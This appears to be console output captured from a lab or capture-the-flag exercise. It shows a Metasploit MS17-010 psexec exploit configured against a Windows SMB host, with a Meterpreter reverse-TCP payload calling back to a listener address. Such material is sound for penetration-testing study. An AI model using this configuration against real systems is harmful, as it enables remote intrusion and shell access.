 msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
---- --------------- -------- -----------
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transactio
n
NAMEDPIPE no A named pipe that can be connected to (l
eave blank for auto)
NAMED_PIPES /usr/share/metasploit-f yes List of named pipes to check
ramework/data/wordlists
/named_pipes.txt
RHOSTS 10.10.10.40 yes The target host(s), see https://github.c
om/rapid7/metasploit-framework/wiki/Usin
g-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on tar
get for pretty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin
share (ADMIN$,C$,...) or a normal read/
write folder share
SMBDomain . no The Windows domain to use for authentica
tion
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.3 yes The listen address (an interface may be specified)
LPORT 7777 yes The listen port